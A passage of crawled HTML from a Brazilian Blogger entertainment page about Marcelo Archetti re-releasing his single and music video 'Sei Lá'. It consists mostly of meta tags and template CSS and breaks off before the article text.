

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html
body_size: 51156
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Nunito:400,700' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.agitototal.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Agito Total - Atom" href="http://www.agitototal.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Agito Total - RSS" href="http://www.agitototal.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Agito Total - Atom" href="https://www.blogger.com/feeds/8474988219544050275/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Agito Total - Atom" href="http://www.agitototal.com/feeds/1394556550710135868/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKfy4zel-cbS-OGIwZjSewnP6FVURuLFrC9CPcJd5hxqcC7IQto7hhJvqErc_X-iG_yFKzuQNC5440beewJFirZDOt00rtqXrNrC6W0doR1qbDIU6ApSODErIjmUfpNutqEAcTqTIaG8/s1600/content_id+%25281%2529.jpg' rel='image_src'/>
<meta content='http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html' property='og:url'/>
<meta content='Marcelo Archetti relança o clipe e single &quot;Sei Lá&quot;' property='og:title'/>
<meta content=' Cantor e compositor ganhou destaque na internet com suas músicas autorais depois de participar da quarta edição do The Voice Brasil        ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKfy4zel-cbS-OGIwZjSewnP6FVURuLFrC9CPcJd5hxqcC7IQto7hhJvqErc_X-iG_yFKzuQNC5440beewJFirZDOt00rtqXrNrC6W0doR1qbDIU6ApSODErIjmUfpNutqEAcTqTIaG8/w1200-h630-p-k-no-nu/content_id+%25281%2529.jpg' property='og:image'/>
<title>
Marcelo Archetti relança o clipe e single "Sei Lá" - Agito Total
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Marcelo Archetti relança o clipe e single "Sei Lá"' property='og:title'/>
<meta content='http://www.agitototal.com/2016/10/marcelo-archetti-relanca-o-clipe-e.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKfy4zel-cbS-OGIwZjSewnP6FVURuLFrC9CPcJd5hxqcC7IQto7hhJvqErc_X-iG_yFKzuQNC5440beewJFirZDOt00rtqXrNrC6W0doR1qbDIU6ApSODErIjmUfpNutqEAcTqTIaG8/s1600/content_id+%25281%2529.jpg' property='og:image'/>
<meta content='Agito Total' property='og:site_name'/>
<meta content='http://www.agitototal.com/' name='twitter:domain'/>
<meta content='Marcelo Archetti relança o clipe e single "Sei Lá"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKfy4zel-cbS-OGIwZjSewnP6FVURuLFrC9CPcJd5hxqcC7IQto7hhJvqErc_X-iG_yFKzuQNC5440beewJFirZDOt00rtqXrNrC6W0doR1qbDIU6ApSODErIjmUfpNutqEAcTqTIaG8/s1600/content_id+%25281%2529.jpg' name='twitter:image'/>
<meta content='Marcelo Archetti relança o clipe e single "Sei Lá"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%7COswald%3A400&ver=1484800313' id='redux-google-fonts-sufia_option-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}dl,ul{list-style-position:inside;font-weight:700;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#fd4326}a:hover{color:#fd4326}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none!important}.archive .home-link,.index .home-link,.home-link{display:none!important}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.demopanel h3 span{color:#f2c231}h1, h2, h3, h4 {margin: 0;position: relative;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.BlogArchive #ArchiveList a {color: #000;font-weight: 100;}body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}.row{width:1083px}#content-wrapper{margin:15px auto 5px;overflow:hidden}.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 100!important;font-style: normal;}#main-wrapper #main {margin-right:2%;}.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}.home #main-wrapper{margin-top:0}#topnav{width:100%;background-color:#000;margin:0;height: 40px;}.tm-head{margin:0 auto;line-height:40px;overflow:hidden}.tm-menu{float:left}#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}#nav1 li:last-child:after{display:none}#nav1 li a{color:#fff;letter-spacing: .5px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 10px;}#nav1 li a:hover{color:#fd4326}.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}.social-area{float:right}.tm-head #social-top{position:relative;display:block;margin-right:0}.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tm-head #social-top ul li a:hover{color:#fd4326}#social-top .facebook:before{content:"\f09a"}#social-top .twitter:before{content:"\f099"}#social-top .gplus:before{content:"\f0d5"}#social-top .rss:before{content:"\f09e"}#social-top .youtube:before{content:"\f167"}#social-top .skype:before{content:"\f17e"}#social-top .stumbleupon:before{content:"\f1a4"}#social-top .tumblr:before{content:"\f173"}#social-top .vine:before{content:"\f1ca"}#social-top .stack-overflow:before{content:"\f16c"}#social-top .linkedin:before{content:"\f0e1"}#social-top .dribbble:before{content:"\f17d"}#social-top .soundcloud:before{content:"\f1be"}#social-top .behance:before{content:"\f1b4"}#social-top .digg:before{content:"\f1a6"}#social-top .instagram:before{content:"\f16d"}#social-top .pinterest:before{content:"\f0d2"}#social-top .delicious:before{content:"\f1a5"}#social-top .codepen:before{content:"\f1cb"}#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}.header-content{margin:0 auto;overflow:hidden;height:90px}.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}.header-logo img{max-width:100%;height:auto;margin:0}.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}.header-ads{float:right;width:728px;height:90px}#menu{display:none}#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 16px;}.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky li.li-home{border-left:1px solid #272727}li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;background: #fd4326;}li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}li.li-home:hover{background-color:#fd4326}li.li-home:hover a{color:#fff}#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}#main-nav ul li:hover{background-color:#fd4326}#main-nav ul li:hover a{color:#fff}#main-nav ul li.has-children a{padding-right:28px}#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}#main-nav ul li ul li:last-child{border-bottom:0}#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}#main-nav ul li li ul {left: 180px;top: 0;}#main-nav ul li:hover ul li a{color:#F2F2F2}#main-nav ul li ul li a:after{display:none}#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.is-sticky #search-icon{border-right:1px solid #272727}#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}#search-icon:hover{background-color:#fd4326;color:#fff}#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}#nav-search #s:focus{color:#F2F2F2;outline:none}.featured .widget-content{display:none}.featured{position:relative;margin:0 auto}.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}.featured h2{display:none;display:none}.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}.featured .feat-column1{width:50%;height:350px;padding-left:0}.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}.featured .hot-item .featured-inner{position:relative;overflow:hidden}.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}.featured .rcp-title{line-height: 1.4em;position: relative;margin-bottom: 8px;font-size: 18px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}.featured .feat-column1 .rcp-title a{line-height:1.5em;font-size: 25px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(http://3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.featured{position:relative}.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}.recent-boxes{overflow:hidden;position:relative}.box-sec{margin-right:2%}.box-sec .widget-content,.box-sec h2{display:none}.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.box-title h2 a,.posts-title h2 a{color:#1c1c1c}.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.recent-boxes .widget{margin-bottom:15px}.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}.box-thumbnail{overflow:hidden}.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}.boxes ul li .recent-content{display: table-cell;padding-left: 15px;padding-right: 5px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;line-height: 1.5;}.boxes .recent-title a:hover{color:#fd4326}.recent-boxes .fbox{width:100%;float:left}.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.fbox .bx-item{width:100%;position:relative;overflow:hidden}.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}.fbox .bx-first .bf-content .recent-title a{display:block;color: #fff;margin-bottom: 8px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 100;font-style: normal;line-height: 1.5;}.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(http://3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}.bf-content .recent-date{color:#ccc}.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}.sbox .bx-column:nth-child(2n+2) {padding-left: 15px;}.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.sbox .bx-column .box-thumbnail{position:relative;width:100%}.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}.sbox .bx-column .bf-content .recent-title a{display:block;color: #1c1c1c;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;text-decoration: none;font-size: 19px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.kt-social-buttons-widget ul {list-style: none;padding-left: 0;}.kt-social-buttons-widget li a {font-size: 10px;text-transform: uppercase;letter-spacing: 2px;text-decoration: none;display: block;color: #fff;padding: 10px 1px 10px 10px;border-radius: 3px;}.kt-social-buttons-widget ul li {width: 100%;margin-bottom: 10px;}.kt-social-buttons-widget li a.social-btn-twitter {background: #1da1f2;}.kt-social-buttons-widget li a i {float: right;width: 35px;height: 14px;line-height: 14px;text-align: ;margin: 0;padding: 0 0 0 10px;font-size: 14px;}.kt-social-buttons-widget li a i {border-left: 1px solid rgba(255,255,255,.3);line-height: 14px;}.kt-social-buttons-widget li a.social-btn-facebook {background: #3b5998;}.kt-social-buttons-widget li a.social-btn-youtube {background: #cd201f;}.kt-social-buttons-widget li a.social-btn-instagram {background: #405de6;}.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}.main-carousel{overflow:hidden}.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}.carousel-thumb{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(http://3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.carousel-item .recent-date{color:#ccc}.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}.main-carousel .owl-prev{left:-40px}.main-carousel:hover .owl-prev{left:15px}.main-carousel .owl-next{right:-40px}.main-carousel:hover .owl-next{right:15px}.main-carousel .owl-dots{bottom:10px}.recent-date{font-family: Oswald;font-weight: 400;font-style: normal;color: #000;font-size: 10px;text-transform: uppercase;letter-spacing: 1px;}.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut {0%{opacity:1}100%{opacity:0}}@keyframes fadeOut {0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}.owl-prev{left:0}.owl-prev:before{content:"\f104"}.owl-next{right:0}.owl-next:before{content:"\f105"}.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}.owl-dot.active,.owl-dot:hover{background:#fd4326}.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}.custom-widget .post-panel{padding-left:15px;display:table-cell}.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}.custom-widget .rcp-title a:hover{color:#fd4326}.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}.cmm-widget li:first-child{padding-top:0;border-top:0}.cmm-widget li:last-child{padding-bottom:0}.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}.cmm-widget a:hover{color:#fd4326}.cmm-widget{list-style:none;padding:0}.header-ads h2{display:none!important}.posts-title{margin-right:2%}.post{display:block;overflow:hidden;word-wrap:break-word}.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}.block-image .thumb a{width:100%;height:185px;display:block}.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.block-image:hover .thumb a 